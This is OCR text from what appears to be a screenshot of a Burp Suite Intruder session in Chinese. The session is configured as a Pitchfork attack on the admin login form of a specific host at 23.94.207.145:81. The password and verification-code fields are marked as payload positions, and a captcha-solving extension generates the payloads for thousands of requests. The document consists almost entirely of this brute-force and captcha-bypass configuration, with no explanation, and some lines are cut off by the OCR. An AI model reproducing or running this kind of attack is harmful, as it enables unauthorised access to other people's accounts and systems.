 1 ×
2 ×
Pitchfork攻击
开始攻击
目标
http://23.94.207.145:81
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添
1 POST /Login.aspx HTTP/1.1
2 Host: 23.94.207.145:81
3 Content-Length: 485
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://23.94.207.145:81
7 Content-Type: application/x-www-form-urlenc
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://23.94.207.145:81/Login.aspx
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ASP.NET_SessionId=ia2yt3luq2kide3wsr1ayeuf
14 Connection: keep-alive
15
16 __VIEWSTATE=
%2FwEPDwUJMzYwODk2MTQyDxYCHhNWYWxpZGF0ZVJlcXVlc3RNb2RlAgFkGAEFHl9fQ29udHJvbHNSZXF1aXJl
UG9zdEJhY2tLZXlfXxYBBQhidG5Mb2dpbrMapYNeSnJtRFJvVFjepx%2F2bHtSb%2FGLxVLzbpB8%2F%2Bpj&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAAUb4K7TRPSAQi9g12OBrOzzbSRY%2FSd1Soe3bMMt3XikKfOLUAKj8R%2BiM7xbNxCXE48eezVhT34%
2BKOLGRxXpAnZeop4oRunf14dz2Zt2%2BQKDEICQRipO4o3rRZleYX7p4lgZS1Il7olzksBoqiqynnnQ&
txtLoginName=admin&txtLoginPass=§password§&txtVerifyCode=§80404§&btnLogin.x=78&
btnLogin.y=4
选择payload生成器
请从生成有效内容的扩展中选择要使用的那个。扩
展器可以读取Burp扩展。
扩展payload生成器
captcha-killer-modified
3
确认
取消
Search
2高亮
2 个payload 位置?
长度:1165
payload
Payload位置：
2
Payload类型：
Extension-generated
1
Payload数量：
未知
请求数量：
5,846
payload配置
执行Burp扩展以创建payload。
选定的生成器: captcha-killer-modified
选择生成器...
2
Payload处理
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需
要，可以取消勾勾。
URL编码字符：
./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (4)
All issues (5)
内存: 207.9MB